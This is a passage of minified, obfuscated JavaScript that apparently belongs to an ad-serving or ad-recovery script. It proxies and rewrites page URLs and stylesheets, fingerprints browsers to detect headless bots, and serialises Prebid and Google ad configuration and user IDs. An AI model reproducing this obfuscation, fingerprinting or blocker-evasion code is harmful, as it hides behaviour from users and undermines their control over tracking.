n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(2286));if(n&&e(2363)==typeof n)if(n[e(1431)]("#")&&u(n[e(649)](1)))zt.A[e(559)](s)[e(952)][e(2965)](i,e(2286),"#"+(0,nu.md)(n[e(649)](1)));else{const t=new URL(n,o);d(t[e(1068)])&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(2286),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(464)],endpoint:rt.A[e(372)],baseUrl:o}))}}else if(e(3214)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(620));if(t&&e(2363)==typeof t&&u(t)){const n=(0,nu.md)(t);zt.A[e(559)](s)[e(952)][e(2965)](i,e(620),n)}}else if(e(1090)===h){if(e(1715)===i[e(2470)](e(485))&&!(0,ht.Gy)(r)){let t=zt.A[e(559)](s)[e(872)][e(559)][e(2965)](i);t&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),zt.A[e(559)](s)[e(872)][e(1346)][e(2965)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1090)!==o[n(1837)][n(1665)]())return;const u=zt.A[n(559)](r)[n(872)][n(559)][n(2965)](o);u&&zt.A[n(559)](r)[n(872)][n(1346)][n(2965)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const p=zt.A[e(559)](s)[e(362)][e(559)][e(2965)](i);for(const t of Array[e(3161)](p))u(t)&&p[e(1370)](t,(0,nu.md)(t));const f=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1077));f&&u(f)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1077),(0,nu.zp)(f));const g=zt.A[e(559)](s)[e(915)][e(2965)](i,e(3392));g&&u(g)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(3392),(0,nu.md)(g));const b=zt.A[e(559)](s)[e(961)][e(559)][e(2965)](i);b&&u(b)&&zt.A[e(559)](s)[e(961)][e(1346)][e(2965)](i,(0,nu.md)(b));const w=zt.A[e(559)](s)[e(915)][e(2965)](i,e(797));i instanceof s[e(2462)]&&w&&e(2363)==typeof w&&w[e(1659)]>0&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(797),e(3358)+w);const v=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1794));i instanceof s[e(2462)]&&v&&e(2363)==typeof v&&v[e(1659)]>0&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1794),e(3358)+v);const y=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1090));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(372)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=pu({protectUrlContext:r,stylesheet:i,direction:n(1949),context:n(3102),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(1485)](";")&&!d[n(1485)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));zt.A[e(559)](s)[e(952)][e(2965)](i,e(1090),t)}const x=[e(348),e(3256)];for(const t of x){if(!u(t))continue;const n=zt.A[e(559)](s)[e(915)][e(2965)](i,t);n&&(zt.A[e(559)](s)[e(350)][e(2965)](i,t),zt.A[e(559)](s)[e(952)][e(2965)](i,(0,nu.md)(t),n))}if(i instanceof s[e(2462)]){const t=zt.A[e(559)](s)[e(1046)][e(559)][e(2965)](i),n=Object[e(2243)](t);for(const r of n){const n=wu(r);k=e(1523)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(876)])for(let t=0;t<i[e(643)][e(755)][e(1659)];t++)xu({_window:s,protectUrlContext:r,node:i[e(643)][e(755)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(755)][n(2074)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(1659)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1431)](r(3366)))return e;const o=decodeURIComponent(e[r(649)](15));if(!o[r(742)](rt.A[r(372)])){const t=r(343)[r(2008)](bu.K,r(2996))[r(2008)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(372)]+r(3094),kind:ht.MN[r(1359)],baseUrl:zt.A[r(559)](i)[r(3077)][r(559)][r(2506)](i[r(2520)]),endpoint:rt.A[r(372)]}),r(2293))[r(2008)]((0,vu.x)().id,r(1076))+yu({_window:i,protectUrlContext:n,html:o});return r(3366)+encodeURIComponent(t)}return e};var Au=z(7499),zu=z(8125),_u=z(3268);const Su=class{static[t(3024)](){const e=t;var n,r;let i=arguments[e(1659)]>0&&void 0!==arguments[0]?arguments[0]:e(1114),o=!(arguments[e(1659)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2288)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2671)+(0,_u.t)(i+"_"+a),d=e(2671)+(0,_u.t)(i+"_"+c),h=e(2671)+(0,_u.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Eu=z(2997),Tu=z(4087),Nu=z(8542),Lu=/bot|crawl|http|lighthouse|scan|search|spider/i,Cu=function(e,n){const r=t;return(Cu=Object[r(1819)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2857)]=e}||function(t,e){const n=r;for(var i in e)Object[n(3325)][n(848)][n(2965)](e,i)&&(t[i]=e[i])})(e,n)};function Bu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1x;function a(t){const e=a1x;try{l(r[e(2202)](t))}catch(t){o(t)}}function c(t){const e=a1x;try{l(r[e(744)](t))}catch(t){o(t)}}function l(t){const e=a1x;var r;t[e(408)]?i(t[e(1422)]):(r=t[e(1422)],r instanceof n?r:new n((function(t){t(r)})))[e(3052)](a,c)}l((r=r[s(2506)](t,e||[]))[s(2202)]())}))}function Iu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1465)==typeof Symbol&&(a[Symbol[r(1681)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1x;if(i)throw new TypeError(r(2200));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(2358)]:t[0]?o[r(744)]||((s=o[r(2358)])&&s[r(2965)](o),0):o[r(2202)])&&!(s=s[r(2965)](o,t[1]))[r(408)])return s;switch(o=0,s&&(t=[2&t[0],s[r(1422)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(3214)]++,{value:t[1],done:!1};case 5:c[r(3214)]++,o=t[1],t=[0];continue;case 7:t=c[r(1577)][r(1771)](),c[r(3180)][r(1771)]();continue;default:if(!((s=(s=c[r(3180)])[r(1659)]>0&&s[s[r(1659)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(3214)]=t[1];break}if(6===t[0]&&c[r(3214)]<s[1]){c[r(3214)]=s[1],s=t;break}if(s&&c[r(3214)]<s[2]){c[r(3214)]=s[2],c[r(1577)][r(3071)](t);break}s[2]&&c[r(1577)][r(1771)](),c[r(3180)][r(1771)]();continue}t=n[r(2965)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ju(e,n,r){const i=t;if(r||2===arguments[i(1659)])for(var o,s=0,a=n[i(1659)];s<a;s++)!o&&s in n||(o||(o=Array[i(3325)][i(649)][i(2965)](n,0,s)),o[s]=n[s]);return e[i(2008)](o||Array[i(3325)][i(649)][i(2965)](n))}Object[t(1130)],Object[t(1130)],t(1465)==typeof SuppressedError&&SuppressedError;var Ou=t(1763),Uu=t(1050),Wu=t(1964),Du=t(1079),Fu=t(2231),Ru=t(3375),Pu=function(t){function e(n,r){const i=a1x;var o=t[i(2965)](this,r)||this;return o[i(1154)]=n,o[i(1193)]=i(3112),Object[i(1819)](o,e[i(3325)]),o}return function(t,e){const n=a1x;if(n(1465)!=typeof e&&null!==e)throw new TypeError(n(3164)+String(e)+n(3222));function r(){this[n(3134)]=t}Cu(t,e),t[n(3325)]=null===e?Object[n(1130)](e):(r[n(3325)]=e[n(3325)],new r)}(e,t),e}(Error);function Hu(t){return Bu(this,void 0,void 0,(function(){var e,n,r=this;return Iu(this,(function(i){const o=a1x;switch(i[o(3214)]){case 0:return e={},n=Object[o(2243)](t),[4,Promise[o(951)](n[o(417)]((function(n){return Bu(r,void 0,void 0,(function(){var r,i,o,s,a;return Iu(this,(function(c){const l=a1x;switch(c[l(3214)]){case 0:r=t[n],c[l(3214)]=1;case 1:return c[l(3180)][l(3071)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(1422)]=c[l(2722)](),a[l(1154)]=0,a),[3,4];case 3:return s=c[l(2722)](),e[n]=s instanceof Pu?{state:s[l(1154)],error:""[l(2008)](s[l(1193)],": ")[l(2008)](s[l(1021)])}:{state:-3,error:s instanceof Error?""[l(2008)](s[l(1193)],": ")[l(2008)](s[l(1021)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(2722)](),[2,e]}}))}))}function qu(e,n){return-1!==e[t(1e3)](n)}function Vu(e,n){return-1!==e[t(1e3)](n)}function Xu(e){return Object[t(2043)](e)}function Zu(e){const n=t;for(var r=[],i=1;i<arguments[n(1659)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2363)==typeof t){if(qu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2367)in t)return t[n(2367)](e);for(var i=0;i<t[n(1659)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(2903)](e)})))return{value:!0}},s=0,a=r;s<a[n(1659)];s++){var c=o(a[s]);if(n(2327)==typeof c)return c[n(1422)]}return!1}function Ju(e){return e[t(789)]((function(t,e){return t+(e?1:0)}),0)}var Qu={detectAppVersion:function(e){const n=t;var r=e[n(967)];return 0===r[n(1154)]&&(/headless/i[n(2903)](r[n(1422)])?Fu:/electron/i[n(2903)](r[n(1422)])?Ou:/slimerjs/i[n(2903)](r[n(1422)])?Du:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(364)];return 0===r[n(1154)]&&(Zu(r[n(1422)],n(1964),n(2035),n(2141))?Wu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2637)];return 0===r[n(1154)]&&(/PhantomJS/i[n(2903)](r[n(1422)])?Uu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(870)],i=e[n(1138)],o=e[n(2666)];if(0===r[n(1154)]&&0===i[n(1154)]&&0===o[n(1154)]){var s=r[n(1422)];return n(3375)!==o[n(1422)]&&(37===s&&!qu([n(603),n(2315)],o[n(1422)])||39===s&&!qu([n(418)],i[n(1422)])||33===s&&!qu([n(1689)],o[n(1422)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2712)][n(1154)])return Uu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2436)];if(0===r[n(1154)]&&0===r[n(1422)][n(1659)])return Fu},detectNotificationPermissions:function(e){const n=t;var r=e[n(1153)],i=e[n(1138)];return 0===i[n(1154)]&&n(2977)===i[n(1422)]&&(0===r[n(1154)]&&r[n(1422)]?Fu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3340)];if(0===r[n(1154)]&&!r[n(1422)])return Fu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(709)],i=e[n(1053)],o=e[n(1138)],s=e[n(2666)];if(0===r[n(1154)]&&0===i[n(1154)]&&0===o[n(1154)]&&0===s[n(1154)]&&n(2977)===o[n(1422)]&&!i[n(1422)]&&n(1689)===s[n(1422)])return 0===r[n(1422)]?Fu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2780)];return 0===i[n(1154)]&&(n(2633)===i[n(1422)][n(1494)]||null!=(null===(r=i[n(1422)][n(937)])||void 0===r?void 0:r[n(1763)])?Ou:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1734)];return 0===r[n(1154)]&&(/PhantomJS/i[n(2903)](r[n(1422)])?Uu:/Headless/i[n(2903)](r[n(1422)])?Fu:/Electron/i[n(2903)](r[n(1422)])?Ou:/slimerjs/i[n(2903)](r[n(1422)])?Du:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3344)];if(0===r[n(1154)]&&r[n(1422)])return Fu},detectWebGL:function(e){const n=t;var r=e[n(794)];if(0===r[n(1154)]){var i=r[n(1422)],o=i[n(1582)],s=i[n(2633)];if(n(880)==o&&n(1724)==s)return Fu}},detectWindowExternal:function(e){const n=t;var r=e[n(1426)];return 0===r[n(1154)]&&(/Sequentum/i[n(2903)](r[n(1422)])?n(2512):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(484)],i=e[n(1687)];if(0!==r[n(1154)]||0!==i[n(1154)])return!1;var o=r[n(1422)],s=o[n(2250)],a=o[n(2203)];return i[n(1422)]&&0===s&&0===a?Fu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2672)];if(0===r[n(1154)]&&!r[n(1422)])return Ru},detectProductSub:function(e){const n=t;var r=e[n(1565)],i=e[n(1138)];return 0===r[n(1154)]&&0===i[n(1154)]&&(n(2977)!==i[n(1422)]&&n(3364)!==i[n(1422)]&&n(1721)!==i[n(1422)]&&n(1069)!==i[n(1422)]||n(1298)===r[n(1422)]?void 0:Ru)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1892)];if(0!==r[n(1154)])return!1;var i,o=r[n(1422)];for(i in o)if(o[i])return i}};function Gu(){const e=t;var n,r,i=window,o=navigator;return Ju([e(966)in o,e(3086)in o,0===o[e(1582)][e(1e3)](e(523)),e(3218)in i,e(3144)in i,e(3351)in i,e(1065)in i])>=5?e(1689):Ju([e(832)in i,e(1976)in i,e(685)in i,0===o[e(1582)][e(1e3)](e(1996)),e(1873)in o,e(1048)in i])>=4?e(603):Ju([e(1181)in navigator,e(1468)in(null!==(r=null===(n=document[e(1373)])||void 0===n?void 0:n[e(1090)])&&void 0!==r?r:{}),e(330)in i,e(1356)in i,e(2620)in i,e(1467)in i])>=4?e(2315):e(3375)}var Yu={android:function(){const e=t;var n=Gu(),r=e(1689)===n,i=e(2315)===n;if(!r&&!i)return!1;var o=window;return Ju([e(395)in o,e(3207)in o,r&&!(e(1216)in o),i&&/android/i[e(2903)](navigator[e(967)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1734)])||void 0===n?void 0:n[e(1665)]();return Vu(r,e(546))?e(989):Vu(r,e(2892))||Vu(r,e(1950))?e(418):Vu(r,e(1069))?e(1069):Vu(r,e(2559))?e(2559):Vu(r,e(1721))||Vu(r,e(1770))?e(1721):Vu(r,e(2977))?e(2977):Vu(r,e(3364))?e(3364):e(3375)},browserEngineKind:Gu,documentFocus:function(){const e=t;return void 0!==document[e(2509)]&&document[e(2509)]()},userAgent:function(){return navigator[t(1734)]},appVersion:function(){const e=t;var n=navigator[e(967)];if(null==n)throw new Pu(-1,e(2495));return n},rtt:function(){const e=t;if(void 0===navigator[e(3296)])throw new Pu(-1,e(734));if(void 0===navigator[e(3296)][e(3330)])throw new Pu(-1,e(1641));return navigator[e(3296)][e(3330)]},windowSize:function(){const e=t;return{outerWidth:window[e(2250)],outerHeight:window[e(2203)],innerWidth:window[e(3030)],innerHeight:window[e(3298)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(3274)])throw new Pu(-1,e(1910));if(void 0===navigator[e(3274)][e(1659)])throw new Pu(-3,e(930));return navigator[e(3274)][e(1659)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(3274)])throw new Pu(-1,e(1910));if(void 0===window[e(633)])throw new Pu(-1,e(1203));return navigator[e(3274)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1376)])return t[e(1376)][e(2016)]()}throw new Pu(-3,e(1633))},productSub:function(){const e=t;var n=navigator[e(1565)];if(void 0===n)throw new Pu(-1,e(1699));return n},windowExternal:function(){const e=t;if(void 0===window[e(3044)])throw new Pu(-1,e(1891));var n=window[e(3044)];if(e(1465)!=typeof n[e(2016)])throw new Pu(-2,e(2683));return n[e(2016)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2221)])throw new Pu(-1,e(700));for(var n=navigator[e(2221)],r=Object[e(1303)](n)===MimeTypeArray[e(3325)],i=0;i<n[e(1659)];i++)r&&(r=Object[e(1303)](n[i])===MimeType[e(3325)]);return r},evalLength:function(){const e=t;return eval[e(2016)]()[e(1659)]},webGL:function(){const e=t;var n=document[e(2643)](e(1690));if(e(1465)!=typeof n[e(1331)])throw new Pu(-2,e(1266));var r=n[e(1331)](e(2924));if(null===r)throw new Pu(-4,e(2310));if(e(1465)!=typeof r[e(380)])throw new Pu(-2,e(3269));return{vendor:r[e(380)](r[e(750)]),renderer:r[e(380)](r[e(2119)])}},webDriver:function(){const e=t;if(null==navigator[e(2035)])throw new Pu(-1,e(843));return navigator[e(2035)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2895)]||r[e(2894)]||r[e(591)]||r[e(405)];if(void 0!==o&&i[e(3071)]([o]),Array[e(3186)](r[e(2436)]))e(1689)===Gu()&&Ju([!(e(834)in(n=window)),e(1185)in n,""+n[e(1740)]==e(982),""+n[e(630)]==e(1329)])>=3||i[e(3071)](r[e(2436)]);else if(e(2363)==typeof r[e(2436)]){var s=r[e(2436)];s&&i[e(3071)](s[e(3156)](","))}return i},notificationPermissions:function(){return Bu(this,void 0,void 0,(function(){var t,e;return Iu(this,(function(n){const r=a1x;switch(n[r(3214)]){case 0:if(void 0===window[r(600)])throw new Pu(-1,r(1265));if(void 0===navigator[r(1361)])throw new Pu(-1,r(710));if(r(1465)!=typeof(t=navigator[r(1361)])[r(522)])throw new Pu(-2,r(440));n[r(3214)]=1;case 1:return n[r(3180)][r(3071)]([1,3,,4]),[4,t[r(522)]({name:r(641)})];case 2:return e=n[r(2722)](),[2,r(3378)===window[r(600)][r(877)]&&r(3201)===e[r(1154)]];case 3:throw n[r(2722)](),new Pu(-3,r(1337));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1373)])throw new Pu(-1,e(1095));var n=document[e(1373)];if(e(1465)!=typeof n[e(3141)])throw new Pu(-2,e(808));return n[e(3141)]()},functionBind:function(){const e=t;if(void 0===Function[e(3325)][e(670)])throw new Pu(-2,e(1879));return Function[e(3325)][e(670)][e(2016)]()},process:function(){const e=t;var n=window[e(2780)],r=e(2867);if(void 0===n)throw new Pu(-1,""[e(2008)](r,e(3057)));if(n&&e(2327)!=typeof n)throw new Pu(-3,""[e(2008)](r,e(2837)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(2498)]={window:[e(2498)]},n[e(2963)]={window:[e(1304)]},n[e(2257)]={window:[e(1117)]},n[e(3250)]={window:[e(985)]},n[e(539)]={window:[e(3194)]},n[e(2227)]={window:[e(2227)]},n[e(1901)]={window:[e(482),e(3175)]},n[e(2466)]={window:[e(3359)]},n[Uu]={window:[e(3211),e(668)]},n[e(1587)]={window:[e(1141)]},n[Wu]={window:[e(2540),e(499),e(1452),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3204),e(2059),e(1847)]},n[e(2900)]={window:[e(2205)]},n[e(2035)]={window:[e(2035),e(3154),e(2764),e(1425),e(1697),e(524),e(690)],document:[e(2828),e(2236),e(950),e(2242),e(3396),e(2437),e(2708),e(2828),e(1813),e(2646),e(1679),e(1937),e(1522),e(3236)]},n[Fu]={window:[e(2232),e(2094)]},n),o={},s=Xu(window),a=[];for(r in void 0!==window[e(2520)]&&(a=Xu(window[e(2520)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1259)]&&Zu[e(2506)](void 0,ju([s],c[e(1259)],!1)),u=!(void 0===c[e(2520)]||!a[e(1659)])&&Zu[e(2506)](void 0,ju([a],c[e(2520)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1x;this[t(3395)]=void 0,this[t(1650)]=void 0}return n[e(3325)][e(3130)]=function(){return this[e(3395)]},n[e(3325)][e(731)]=function(){return this[e(1650)]},n[e(3325)][e(3285)]=function(){const t=e;if(void 0===this[t(3395)])throw new Error(t(2307));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2363)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ru}),i[s]=c,c[r(3390)]&&(o=c)}return[i,o]}(this[t(3395)],Qu),r=n[0],i=n[1];return this[t(1650)]=r,i},n[e(3325)][e(2499)]=function(){return Bu(this,void 0,void 0,(function(){var t;return Iu(this,(function(e){const n=a1x;switch(e[n(3214)]){case 0:return t=this,[4,Hu(Yu)];case 1:return t[n(3395)]=e[n(2722)](),[2,this[n(3395)]]}}))}))},n}(),$u=z(6516);const td=async()=>{const e=t;try{if(n=navigator[e(1734)],Boolean(n)&&function(){const t=e;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(526),"i")}catch(t){Mu=Lu}return Mu}()[e(2903)](n))return st.A[e(572)](e(1360)[e(2008)](navigator[e(1734)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(1345)],r=void 0===n||n;return Bu(this,void 0,void 0,(function(){var t;return Iu(this,(function(e){const n=a1x;switch(e[n(3214)]){case 0:return r&&function(){const t=n;if(!(window[t(2994)]||Math[t(2090)]()>=.001))try{var e=new XMLHttpRequest;e[t(1795)](t(559),t(1830)[t(2008)](t(3279),t(1962)),!0),e[t(1899)]()}catch(e){console[t(980)](e)}}(),[4,(t=new Ku)[n(2499)]()];case 1:return e[n(2722)](),[2,t]}}))}))}({monitoring:!1})[e(3052)]((t=>t[e(3285)]())),n=(0,$u.c)(((t,n)=>setTimeout((()=>n(new Error(e(2072)))),100))),r=await Promise[e(3126)]([t,n]);if(r&&r[e(3390)])return st.A[e(572)](e(3025)[e(2008)](r[e(3362)])),!0}catch(t){return st.A[e(572)](e(1736),t),!1}}catch(t){return st.A[e(572)](e(1812),t),st.A[e(980)](t,e(706)),!1}var n;return!!(navigator[e(1734)][e(742)](e(1254))||e(776)===navigator[e(1734)]&&e(1676)===location[e(1989)])};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2008)](rt.A[n(372)],n(326)),endpoint:rt.A[n(372)]}));return await r[n(2484)]()}function nd(e){const n=t;if(Array[n(3186)](e)){const t=e[n(417)](nd);return t[n(1659)]>0&&n(2363)==typeof t[0]?t[n(727)](((t,e)=>String(t)[n(2084)](String(e),void 0,{numeric:!0,sensitivity:n(480)}))):t}if(e&&n(2327)==typeof e&&null!==e){const t=Object[n(2243)](e)[n(727)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=z(6964);window[t(1551)]=!1,window[t(1551)]=!1;const id=window[t(1768)][t(1989)],od=(new URL(rt.A[t(372)])[t(1989)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(2499)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(2731)[t(2008)](t(2222),t(1427)),r=document[t(2643)](t(2521));r[t(2344)]=e,document[t(1395)][t(2187)](r)}()}catch(t){}zt.A[n(2499)](window);const o=null===(r=document[n(1804)])||void 0===r?void 0:r[n(2470)](n(1114));if(o)window[n(3248)]("r_"+o,"*");else{var s;const t=null===(s=document[n(1804)])||void 0===s?void 0:s[n(2470)](n(838));t&&window[n(3248)](t,"*")}if(null===(i=document[n(1804)])||void 0===i||i[n(1828)](),function(){const t=n;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(463)===location[t(907)]&&(location[t(907)]="",wt.A[t(1346)](t(702),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(1804)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1659)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1431)](i(2933))?a:i(2795)[i(2008)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(2470)](n(717))||e[n(2470)](n(1006));if(null===r)throw new Error(n(1871));return r=r[n(1431)]("//")?t[n(1387)]+r:r,new URL(r,t[n(1068)])}(e,n);if(c[i(1989)]===s[i(1989)]&&c[i(1963)]===s[i(1963)])return null;c[i(2581)]=s[i(2581)],c[i(1387)]=/localhost|127.0.0.1/[i(2903)](s[i(2581)])?i(2287):i(576),s[i(1963)]&&(c[i(1963)]=s[i(1963)]),Object[i(1580)](o)[i(2074)]((t=>{const e=i;let[n,r]=t;c[e(1220)][e(1346)](n,r)}));const l=(0,Au.R0)(n);return l[i(1126)](i(1006),c[i(1068)]),l}(location,document[t(1804)],wt.A[t(559)](t(702),!1),e);return!!i&&(document[t(1804)][t(2392)]?(0,Au.WH)(i,document[t(1804)]):(0,Au.qj)(i),document[t(1804)][t(1828)](),console[t(1987)](t(760)),!0)}({essential:""}))throw new Error(n(659));try{window[n(1851)](new CustomEvent(n(2711)))}catch(t){}return Su[n(3024)](n(1114))?(window[n(2446)]=rt.A[n(1618)],(0,ot.wZ)(e),st.A[n(3341)](e),st.A[n(572)](n(1618),rt.A[n(1618)]),st.A[n(572)](n(502),rt.A[n(3213)]),st.A[n(572)](n(1768),window[n(1768)][n(1068)]),st.A[n(572)](n(1152),window[n(2560)][n(1734)]),st.A[n(572)](n(3276),(0,ot.LZ)()),st.A[n(572)](n(2801),Nu.A[n(809)]()[n(2016)]()),rt.A[n(572)]||n(1649)===wt.A[n(559)](n(1012),!1)?((0,vu.z)((0,At.i7)(n(2641))),window[n(2736)]=nu.md,window[n(2768)]=nu.ks,window[n(1802)]=nu._,window[n(1446)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1359)],endpoint:rt.A[n(372)]}),window[n(2742)]=ht.sH,window[n(2192)]=ht.EW,window[n(2806)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(1417)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(1987)](n(1120)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(2818)])&&void 0!==i||(r[n(2818)]={}),window[n(2818)][n(1045)]=!0,window[n(2818)][n(3009)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,p,f,g,b,w;let v=arguments[t(1659)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2825)](e);let i="";for(let t=0;t<r[n(1659)];t++)i+=String[n(1164)](r[t]);return btoa(i)}(JSON[t(1853)](nd({a_summary:{gpt:{paths:null===(e=window[t(1039)])||void 0===e||null===(e=e[t(3317)]())||void 0===e||null===(e=e[t(933)]())||void 0===e?void 0:e[t(417)]((e=>e[t(926)]()))}},prebid:{config:null===(r=window[t(1897)])||void 0===r||null===(i=r[t(818)])||void 0===i?void 0:i[t(2965)](r),userIds:null===(o=window[t(1897)])||void 0===o||null===(s=o[t(3108)])||void 0===s?void 0:s[t(2965)](o),adUnits:null===(a=window[t(1897)])||void 0===a?void 0:a[t(1098)],installedModules:null===(c=window[t(1897)])||void 0===c?void 0:c[t(1324)],consentMetadata:null===(l=window[t(1897)])||void 0===l||null===(u=l[t(1745)])||void 0===u?void 0:u[t(2965)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(1897)])||void 0===d||null===(h=d[t(676)])||void 0===h?void 0:h[t(2965)](d),events:null===(m=window[t(1897)])||void 0===m||null===(p=m[t(2379)])||void 0===p?void 0:p[t(2965)](m)}:void 0,gpt:{config:null===(f=window[t(1039)])||void 0===f||null===(g=f[t(818)])||void 0===g?void 0:g[t(2965)](f),pubads:{slots:null===(b=window[t(1039)])||void 0===b||null===(b=b[t(3317)]())||void 0===b||null===(b=b[t(933)]())||void 0===b?void 0:b[t(417)]((e=>({adUnitPath:e[t(926)](),attributeKeys:e[t(3179)](),categoryExclusions:e[t(475)](),clickUrl:e[t(423)](),slotId:e[t(826)](),sizes:e[t(1811)](),outOfPage:e[t(2685)](),services:e[t(2323)]()[t(417)]((e=>({name:e[t(1825)]()}))),targeting:Object[t(587)](e[t(3405)]()[t(417)]((n=>[n,e[t(712)](n)])))}))),targeting:Object[t(587)](null===(w=window[t(1039)])||void 0===w||null===(w=w[t(3317)]())||void 0===w||null===(w=w[t(3405)]())||void 0===w?void 0:w[t(417)]((e=>{const n=t;var r;return[e,null===(r=window[n(1039)])||void 0===r||null===(r=r[n(3317)]())||void 0===r?void 0:r[n(712)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(474)])||void 0===x||x[t(2965)](k,y)}catch(t){}return y};const l=Math[n(1657)](performance[n(2288)]());if((0,ot.gX)(.01),await(async()=>{const t=n,e=td(),r=wt.A[t(559)](t(2098));return r?Boolean(r):await 